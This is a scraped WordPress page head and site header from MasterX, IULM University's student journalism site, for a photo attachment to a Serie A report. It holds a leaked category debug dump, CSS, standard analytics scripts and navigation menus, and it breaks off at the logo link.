h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1020)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1020)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4106)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4106)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2134)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2134)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1028)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1028)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/57402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=57402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fseriea-juventus-atalanta-inter%2Fattachment%2Fquagliarella%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-57402 attachmentid-57402 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Serie A: è pari tra Juventus e Atalanta, l&#8217;Inter aggancia il secondo posto</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
